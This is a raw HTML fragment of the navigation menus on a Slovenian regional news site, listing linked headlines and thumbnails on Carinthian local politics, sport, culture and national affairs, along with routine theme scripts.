                <div class="td-module-thumb"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl">Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/boca-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odbojkarji Fužinarja doma izgubili s Črnučami"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami">Odbojkarji Fužinarja doma izgubili s Črnučami</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah">Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69770518f069e" data-td_block_id="td_uid_2_69770518f069e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69770518f069e" data-td_block_id="td_uid_2_69770518f069e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_69770518f22a9_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_69770518f22a9" ><script>var block_td_uid_3_69770518f22a9 = new tdBlock();
block_td_uid_3_69770518f22a9.id = "td_uid_3_69770518f22a9";
block_td_uid_3_69770518f22a9.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_3_69770518f22a9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69770518f22a9_rand","tdc_css_class_style":"td_uid_3_69770518f22a9_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_69770518f22a9.td_column_number = "3";
block_td_uid_3_69770518f22a9.block_type = "td_block_mega_menu";
block_td_uid_3_69770518f22a9.post_count = "5";
block_td_uid_3_69770518f22a9.found_posts = "172";
block_td_uid_3_69770518f22a9.header_color = "";
block_td_uid_3_69770518f22a9.ajax_pagination_infinite_stop = "";
block_td_uid_3_69770518f22a9.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_3_69770518f22a9);
</script><div id=td_uid_3_69770518f22a9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev">Pliberk – občina in mesto v srcu zavednih koroških Slovencev</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pravljične Radiše: planota in naselje"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje">Pravljične Radiše: planota in naselje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju">Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu">Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice">Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69770518f22a9" data-td_block_id="td_uid_3_69770518f22a9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69770518f22a9" data-td_block_id="td_uid_3_69770518f22a9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_69770518f3714_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_69770518f3714" ><script>var block_td_uid_4_69770518f3714 = new tdBlock();
block_td_uid_4_69770518f3714.id = "td_uid_4_69770518f3714";
block_td_uid_4_69770518f3714.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_4_69770518f3714_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_69770518f3714_rand","tdc_css_class_style":"td_uid_4_69770518f3714_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_69770518f3714.td_column_number = "3";
block_td_uid_4_69770518f3714.block_type = "td_block_mega_menu";
block_td_uid_4_69770518f3714.post_count = "5";
block_td_uid_4_69770518f3714.found_posts = "546";
block_td_uid_4_69770518f3714.header_color = "";
block_td_uid_4_69770518f3714.ajax_pagination_infinite_stop = "";
block_td_uid_4_69770518f3714.max_num_pages = "110";
tdBlocksArray.push(block_td_uid_4_69770518f3714);
</script><div id=td_uid_4_69770518f3714 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nova-visina-minimalne-place-neobhodno-pomeni-visanje-cen-blaga-in-storitev-saj-v-podjetjih-rezerv-ni-vec/" rel="bookmark" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/logo-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/logo-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/logo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nova-visina-minimalne-place-neobhodno-pomeni-visanje-cen-blaga-in-storitev-saj-v-podjetjih-rezerv-ni-vec/" rel="bookmark" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več">Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour">Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije">Ukrepi za učinkovito reševanje romske problematike na JV Slovenije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo">Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok">BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_69770518f3714" data-td_block_id="td_uid_4_69770518f3714"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_69770518f3714" data-td_block_id="td_uid_4_69770518f3714"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6977051900d6b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_6977051900d6b" ><script>var block_td_uid_5_6977051900d6b = new tdBlock();
block_td_uid_5_6977051900d6b.id = "td_uid_5_6977051900d6b";
block_td_uid_5_6977051900d6b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"10","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_5_6977051900d6b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6977051900d6b_rand","tdc_css_class_style":"td_uid_5_6977051900d6b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_6977051900d6b.td_column_number = "3";
block_td_uid_5_6977051900d6b.block_type = "td_block_mega_menu";
block_td_uid_5_6977051900d6b.post_count = "5";
block_td_uid_5_6977051900d6b.found_posts = "591";
block_td_uid_5_6977051900d6b.header_color = "";
block_td_uid_5_6977051900d6b.ajax_pagination_infinite_stop = "";
block_td_uid_5_6977051900d6b.max_num_pages = "119";
tdBlocksArray.push(block_td_uid_5_6977051900d6b);
</script><div id=td_uid_5_6977051900d6b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov">Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/04/hudrap-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN">Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem">Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec">Po sprostitev in kulturna doživetja v Slovenj Gradec</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Družba Relax d.d. odslej na Ljubljanski borzi"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi">Družba Relax d.d. odslej na Ljubljanski borzi</a></h3>            </div>
        </div>
